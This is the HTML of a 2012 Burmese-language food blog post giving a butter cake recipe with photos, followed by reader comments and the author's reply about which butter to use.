သ&#4144;မ&#4154;&#4140;&#4152; လ&#4143;&#4141;က&#4153;လ&#4143;ပ&#4153;လ&#4143;&#4141;႔  အဆင&#4153;&#4145;ၿပမယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171;<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3sCPX5SdRRsBTb6s6-T3kLGfsrhecnwyR9lOmwqQ3ksquyrFu0Ez1mHm4BxC2r1YDGI7Yvyu887lM4PcaJ1GyWYVe0GGgHxPkPeQs5_Vb_Pne5yi-uBjDZAtTOJHHZPyt1G00fEnhBY_p/s1600/DSCF0399e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3sCPX5SdRRsBTb6s6-T3kLGfsrhecnwyR9lOmwqQ3ksquyrFu0Ez1mHm4BxC2r1YDGI7Yvyu887lM4PcaJ1GyWYVe0GGgHxPkPeQs5_Vb_Pne5yi-uBjDZAtTOJHHZPyt1G00fEnhBY_p/s400/DSCF0399e.jpg" width="400" /></a></div><br />
လ&#4143;ပ&#4153;နည&#4153;&#4152; (က&#4141;တ&#4153;မ&#4143;န&#4153;႔ &#4145;သ&#4152;&#4145;သ&#4152;&#4145;လ&#4152; ၈ခ&#4143;န&#4146;႔ mini pound က&#4141;တ&#4153; ခပ&#4153;ၿပ&#4140;&#4152;ၿပ&#4140;&#4152;&#4145;လ&#4152;တစ&#4153;ခ&#4143;စ&#4140;ရပ&#4139;တယ&#4153;)<br />
<br />
<span class="hasCaption"><u>ပ&#4139;၀င&#4153;ပစၥည&#4153;&#4152;မ&#4154;&#4140;&#4152;</u></span><br />
<ul><li><span class="hasCaption"> ဂ&#4154;&#4150;&#4147; ၇၅ ဂရမ&#4153;</span></li>
<li><span class="hasCaption"> baking powder 1/2 teaspoon</span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> သၾက&#4140;&#4152; ၆၅ ဂရမ&#4153;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> &#4145;ထ&#4140;ပတ&#4153; ၄၅ ဂရမ&#4153;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> &#4239;&#4156;&#4140;&#4152;&#4239;&#4141;&#4143;&#4153;႔ ၂၅ မ&#4142;လ&#4142;လ&#4142;တ&#4140;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> ၾကက&#4153;ဥ ၁လ&#4150;&#4143;&#4152;</span></span></li>
</ul><span class="hasCaption"><span class="text_exposed_show"> <br />
မ&#4143;န&#4153;႔မဖ&#4143;တ&#4153;ခင&#4153; ဂ&#4154;&#4150;&#4147;န&#4146;႔ ဘ&#4141;တ&#4153;ကင&#4153; &#4145;ပ&#4139;င&#4153;ဒ&#4139;က&#4141;&#4143; &#4145;ရ&#4140;&#4145;မ&#4234;ဇက&#4140;ခ&#4154;ထ&#4140;&#4152;ပ&#4139;&#4171;<br />
<span> စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142; ၄&#4170; ၅ လ&#4150;&#4143;&#4152;က&#4141;&#4143;&#4145;ခ&#4154;ၿပ&#4142;&#4152; ခ&#4143;နက&#4239;&#4156;&#4140;&#4152;&#4239;&#4141;&#4143;႔ထ&#4146;&#4145;ရ&#4140;&#4145;မ&#4234;ထ&#4140;&#4152;လ&#4143;&#4141;</span><wbr></wbr><span class="word_break"></span>က&#4153;ပ&#4139;&#4171; <br />
<br />
<b><u>က&#4146;မ&#4143;န&#4153;႔စဖ&#4143;တ&#4153;မယ&#4153;&#4145;န&#4140;&#4153;</u></b></span></span><br />
<span class="hasCaption"><span class="text_exposed_show"> ပထမဆ&#4150;&#4143;&#4152; သၾက&#4140;&#4152;န&#4146;႔ &#4145;ထ&#4140;ပတ&#4153; (အခန&#4153;&#4152;အပ&#4144;ခ&#4154;&#4141;န&#4153; ခပ&#4153;&#4145;ပ&#4154;&#4140;႔&#4145;ပ&#4154;&#4140;႔) က&#4141;&#4143; ပ&#4156;လ&#4140;&#4145;အ&#4140;င&#4153; &#4145;မ&#4234;တ&#4150;&#4145;လ&#4152;န&#4146;႔ &#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;</span></span><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXC30MlbSbw93PauS0ZCX9wV_6ulrz-yG1elPgn5a_ifEv4fdOQClYQl40BhPaBe7uoH8PfT8Un7_2891stpaeRxP8X1rsQ8FoWQm8R3YNQLCQd0VFR6JB9eZ9Zdx69O3gmlaik-nVTf15/s1600/DSCF0392.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXC30MlbSbw93PauS0ZCX9wV_6ulrz-yG1elPgn5a_ifEv4fdOQClYQl40BhPaBe7uoH8PfT8Un7_2891stpaeRxP8X1rsQ8FoWQm8R3YNQLCQd0VFR6JB9eZ9Zdx69O3gmlaik-nVTf15/s400/DSCF0392.JPG" width="400" /></a><span class="hasCaption"><span class="text_exposed_show"><span>&nbsp;</span></span></span></div><span class="hasCaption"><span class="text_exposed_show"><span>အ&#4145;၇&#4140;င&#4153;ခပ&#4153;ၿဖ&#4148;ၿဖ&#4148;ၿဖစ&#4153;လ&#4140;ၿပ&#4142;ဆ&#4141;</span><wbr></wbr><span class="word_break"></span>&#4143;ရင&#4153; ၾကက&#4153;ဥက&#4141;&#4143;ထည&#4153;႔&#4145;ပ&#4152;ပ&#4139;</span></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqx_9OKXI1xNrjBYVv2xLrL3l9Ta9SGvT2ObnfvpLmAShoJ4ePZtMN8zEL24vakGxtDvWGvNdHbvVI1E77DJ0KmZpkZIUYDzZcBJrLp9mjFE31dqACrwSwWlitGzMinFUhE045fsjlPoD/s1600/DSCF0393.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqx_9OKXI1xNrjBYVv2xLrL3l9Ta9SGvT2ObnfvpLmAShoJ4ePZtMN8zEL24vakGxtDvWGvNdHbvVI1E77DJ0KmZpkZIUYDzZcBJrLp9mjFE31dqACrwSwWlitGzMinFUhE045fsjlPoD/s400/DSCF0393.JPG" width="400" /></a></div><span class="hasCaption"><span class="text_exposed_show"> ခ&#4143;နကဂ&#4154;&#4150;&#4147;အ&#4145;ရ&#4140;က&#4141;&#4143; ၂ ခ&#4139;ခ&#4156;&#4146;ၿပ&#4142;&#4152; ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ရပ&#4139;မယ&#4153;<br />
ပထမဆ&#4150;&#4143;&#4152;ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; ထည&#4153;႔ၿပ&#4142;&#4152;ရင&#4153; &#4239;&#4156;&#4140;&#4152;&#4239;&#4141;&#4143;႔က&#4141;&#4143; ထည&#4153;႔&#4145;မ&#4234;ပ&#4139;&#4171; ၿပ&#4142;&#4152;မ&#4157; က&#4154;န&#4153;တ&#4146;႔ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; တစ&#4153;ခ&#4139;ထပ&#4153;ထည&#4153;႔ၿပ&#4142;&#4152; သမ&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;ပ&#4139;&#4171;<br />
<br />
လ&#4143;&#4141;ခ&#4154;င&#4153;တ&#4146;႔ ပ&#4150;&#4143;စ&#4150;ခ&#4156;က&#4153;&#4145;လ&#4152;ထ&#4146;ထည&#4153;႔ၿပ&#4142;&#4152; ၁၇၀ အ&#4140;ဗင&#4153;မ&#4157;&#4140; မ&#4141;နစ&#4153; ၂၅  မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ဖ&#4143;တ&#4153;ရင&#4153;ရပ&#4139;ၿပ&#4142;&#4171;</span></span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-Dl44qYHB8_luZe-JGmfvcZKVILihAASZBrhKdUADuZXSam4tPXne6egsmt4Cawm7ugERgNhYBNNE5nRMPbdmWCFgTPU-y-6E5Q0exasNYzTCqM7eYST6hdn6t9kUM6KK1Qxjei2uzli/s1600/DSCF0395.JPG" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-Dl44qYHB8_luZe-JGmfvcZKVILihAASZBrhKdUADuZXSam4tPXne6egsmt4Cawm7ugERgNhYBNNE5nRMPbdmWCFgTPU-y-6E5Q0exasNYzTCqM7eYST6hdn6t9kUM6KK1Qxjei2uzli/s320/DSCF0395.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">မ&#4142;န&#4142;ဆ&#4141;&#4143;ဒ&#4153;က&#4145;လ&#4152;</td></tr>
</tbody></table><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi5sHFemea_KcTiKOJorxHT68eB3gg77z3gnsto3beR-aLvBme0UsgGwEMzvtfbcRYRFb345w21sHNQ4GqsbYJE49nYhcvQdUWeyxKIcHm6edo1X6q-fHGsCnoNwmsonLsfOj2Y0U_EzUe/s1600/DSCF0394.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi5sHFemea_KcTiKOJorxHT68eB3gg77z3gnsto3beR-aLvBme0UsgGwEMzvtfbcRYRFb345w21sHNQ4GqsbYJE49nYhcvQdUWeyxKIcHm6edo1X6q-fHGsCnoNwmsonLsfOj2Y0U_EzUe/s320/DSCF0394.JPG" width="320" /></a></div><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-AWzkjka-9SdMGzhUZa0yMX6qLv2lcP0GOxvLlZkiFqnrRy95huRBv2mIs0ZVE-mqEQjhRXO3fQKob0i-9yZ5M-56s_nz8xB2UI-fxtSCwImfuht1EV7YcrRdXTPsFcvn5FrTw-_s5fTG/s1600/DSCF0399e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><br />
</a></div><span class="hasCaption"><span class="text_exposed_show">&nbsp;မ&#4143;န&#4153;႔က&#4154;က&#4153;မက&#4154;က&#4153;က&#4141;&#4143; တ&#4143;တ&#4153;&#4145;လ&#4152;န&#4146;႔  မ&#4143;န&#4153;႔ခလယ&#4153;တည&#4153;႔တည&#4153;႔က&#4141;&#4143; ထ&#4141;&#4143;&#4152;ၾကည&#4153;႔ပ&#4139;&#4171; မ&#4143;န&#4153;႔&#4239;&#4157;စ&#4153;ကပ&#4153;မပ&#4139;လ&#4140;ရင&#4153; ရပ&#4139;ၿပ&#4142;</span></span>&#4171;<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3xzR39EV-szpQU-4lTOPuul0Mi0Lhbcd6dN2Fia0Y8UNvgmyoZHFD9iaD6KRVE6kgGa1gOdXBAeRcdZcOj5bQZtxeokcuRrKJnxCawqpew00Vwkvj_SMFUkMTmmeZehbeR7eVQstRfhOQ/s1600/DSCF0397e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3xzR39EV-szpQU-4lTOPuul0Mi0Lhbcd6dN2Fia0Y8UNvgmyoZHFD9iaD6KRVE6kgGa1gOdXBAeRcdZcOj5bQZtxeokcuRrKJnxCawqpew00Vwkvj_SMFUkMTmmeZehbeR7eVQstRfhOQ/s400/DSCF0397e.jpg" width="400" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/03/blog-post_17.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/03/blog-post_17.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-03-17T14:01:00+08:00'>2:01&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/8808972344293814499' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=8808972344293814499&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=8808972344293814499&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=8808972344293814499&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=8808972344293814499&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=8808972344293814499&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=8808972344293814499&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking' rel='tag'>Baking</a>,
<a href='http://www.evyfoodlover.com/search/label/Cake' rel='tag'>Cake</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>8 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6377913652306735089'>
<a name='c6377913652306735089'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09485917715782830633" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6377913652306735089-09485917715782830633"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7yoFY-zvC4XvMwI_FV1Jz1Y1Jq3lPvGqHvw4d8z5FJWNQOeUXsF2Y9mukfQglX1BzU3uxeOet6OdDUtq65d7SQI6t1yh2DPot2jKv1f1gTDETcBGExFaMe1lE70ut2fI/s45-c/imagesc.jpg" alt="" title="&#4101;&#4150;&#4117;&#4122;&#4153;&#4097;&#4154;&#4141;&#4147;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7yoFY-zvC4XvMwI_FV1Jz1Y1Jq3lPvGqHvw4d8z5FJWNQOeUXsF2Y9mukfQglX1BzU3uxeOet6OdDUtq65d7SQI6t1yh2DPot2jKv1f1gTDETcBGExFaMe1lE70ut2fI/s45-c/imagesc.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09485917715782830633' rel='nofollow'>စ&#4150;ပယ&#4153;ခ&#4154;&#4141;&#4147;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6377913652306735089'>
<p>
အ&#4140;&#4152;မန&#4140;တန&#4153;&#4152; အ၀စ&#4140;&#4152;ခ&#4146;႔ပ&#4139;တယ&#4153;<br />ခင&#4153;တ&#4146;႔ jasmine
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1331966825425#c6377913652306735089' title='comment permalink'>
March 17, 2012 at 2:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1909247239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/6377913652306735089' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c851641211726466151'>
<a name='c851641211726466151'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11725226354515068945" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-851641211726466151-11725226354515068945"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Cameron">

</a></span></div>
<a href='https://www.blogger.com/profile/11725226354515068945' rel='nofollow'>Cameron</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-851641211726466151'>
<p>
စ&#4140;&#4152;ခ&#4154;င&#4153;စရ&#4140;&#4145;လ&#4152; စ&#4145;တ&#4140;&#4153;ကလ&#4146;အၾက&#4141;&#4147;က&#4153;ဆ&#4141;&#4143;&#4145;တ&#4140;&#4151; လ&#4143;ပ&#4153;နည&#4153;&#4152;လ&#4146;မ&#4157;တ&#4153;သ&#4156;&#4140;&#4152;တယ&#4153; စ&#4140;&#4152;လည&#4153;&#4152;စ&#4140;&#4152;သ&#4156;&#4140;&#4152;တယ&#4153; ..&#4171;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1331972663537#c851641211726466151' title='comment permalink'>
March 17, 2012 at 4:24&#8239;PM
</a>
<span class='item-control blog-admin pid-488237104'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/851641211726466151' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8248811872839108218'>
<a name='c8248811872839108218'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17749714408934320565" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8248811872839108218-17749714408934320565"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEeHQTFSuAW2qTCtFW0n-vw3MGq83Kt7CcNa8k8W_8P9l1_u53D_a7o2FAgQfYVKphg30yLiLhyH_mzl7etLd21eP8toWL8jXyq5fZOLiEiOUIFMA7jUAbxtFAfp9B7SE/s45-c/profilechawsu.jpg" alt="" title="&#4145;&#4097;&#4154;&#4140;(&#4129;&#4101;&#4141;&#4121;&#4153;&#4152;&#4145;&#4123;&#4140;&#4100;&#4153;&#4124;&#4156;&#4100;&#4153;&#4155;&#4117;&#4100;&#4153;)">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEeHQTFSuAW2qTCtFW0n-vw3MGq83Kt7CcNa8k8W_8P9l1_u53D_a7o2FAgQfYVKphg30yLiLhyH_mzl7etLd21eP8toWL8jXyq5fZOLiEiOUIFMA7jUAbxtFAfp9B7SE/s45-c/profilechawsu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17749714408934320565' rel='nofollow'>&#4145;ခ&#4154;&#4140;(အစ&#4141;မ&#4153;&#4152;&#4145;ရ&#4140;င&#4153;လ&#4156;င&#4153;&#4155;ပင&#4153;)</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8248811872839108218'>
<p>
မ&#4143;န&#4153;႕မဖ&#4143;တ&#4153;ရရင&#4153;ဘ&#4146; မ&#4145;န&#4239;&#4141;&#4143;င&#4153;ဘ&#4144;&#4152;တ&#4146;႔<br />ဒ&#4142;က&#4145;တ&#4140;႔ မ&#4143;န&#4153;႕က&#4141;&#4143; မဖ&#4143;တ&#4153;တတ&#4153;တ&#4140;...<br />တစ&#4153;ခ&#4139;မ&#4157; မလ&#4143;ပ&#4153;ဖ&#4144;&#4152;&#4145;သ&#4152;ဘ&#4144;&#4152;<br />လ&#4143;ပ&#4153;ၾကည&#4153;&#4151;မယ&#4153;&#4145;&#4155;ပ&#4140;တ&#4140;လ&#4146;ၾက&#4140;&#4155;ပ&#4142; <br />မလ&#4143;ပ&#4153;ရ&#4145;သ&#4152;ဘ&#4144;&#4152; <br />လ&#4143;ပ&#4153;&#4145;တ&#4140;႔လ&#4143;ပ&#4153;ၾကည&#4153;႔ဥ&#4142;&#4152;မ&#4157;ပ&#4139; &#4152;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1332012073820#c8248811872839108218' title='comment permalink'>
March 18, 2012 at 3:21&#8239;AM
</a>
<span class='item-control blog-admin pid-858452395'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/8248811872839108218' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3805060025903604510'>
<a name='c3805060025903604510'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3805060025903604510'>
<p>
Will try.<br /><br />Thida
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1332384268249#c3805060025903604510' title='comment permalink'>
March 22, 2012 at 10:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/3805060025903604510' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6194248621000021093'>
<a name='c6194248621000021093'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14906898271608132918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6194248621000021093-14906898271608132918"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Shinlay">

</a></span></div>
<a href='https://www.blogger.com/profile/14906898271608132918' rel='nofollow'>Shinlay</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6194248621000021093'>
<p>
မ&#4143;န&#4153; &#4151;မဖ&#4143;တ&#4153;&#4155;ဖစ&#4153;တ&#4140;ၾက&#4140;ၿပ&#4142;&#4171; ဒ&#4139;&#4145;လ&#4152;&#4145;တ&#4140;&#4151;စမ&#4153;&#4152;ၾကည&#4153;&#4151;အ&#4150;&#4143;&#4152;မယ&#4153;&#4171;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1332594633336#c6194248621000021093' title='comment permalink'>
March 24, 2012 at 9:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1704207951'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/6194248621000021093' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5912309455250113580'>
<a name='c5912309455250113580'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="aye tint young">

</span></div>
aye tint young
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5912309455250113580'>
<p>
i like it .i&#39;lltry.thanks<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1346237763557#c5912309455250113580' title='comment permalink'>
August 29, 2012 at 6:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/5912309455250113580' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4495179258631660084'>
<a name='c4495179258631660084'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Khin Thandar">

</span></div>
Khin Thandar
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4495179258631660084'>
<p>
Sis ..what type of butter and milk should I use for the butter cake? <br />I have never done before.<br />Thanks ..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1372381158948#c4495179258631660084' title='comment permalink'>
June 28, 2013 at 8:59&#8239;AM
</a>
<span class='item-control blog-admin pid-1448351023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/4495179258631660084' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c6464762727526200301'>
<a name='c6464762727526200301'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14966683316710251201" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6464762727526200301-14966683316710251201"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s45-c/1098091_626083047425625_445138383_n.jpg" alt="" title="Evy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s45-c/1098091_626083047425625_445138383_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14966683316710251201' rel='nofollow'>Evy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6464762727526200301'>
<p>
Hello, you can use &quot;Fairprice creamy butter&quot;....That one is not bad....Or you can use SCS butter, that&#39;s the best butter I&#39;ve ever used. But a little pricy compared to the one I mentioned earlier.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1372388148261#c6464762727526200301' title='comment permalink'>
June 28, 2013 at 10:55&#8239;AM
</a>
<span class='item-control blog-admin pid-1988951470'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6943386028183903368/6464762727526200301' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/8808972344293814499' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client="pub-6592955949512102";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0007";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="632035";
google_color_url="C88FA2";
google_color_text="BA476B";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.evyfoodlover.com/2012/03/blog-post_22.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.evyfoodlover.com/2012/03/red-velvet-cupcakes.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.evyfoodlover.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
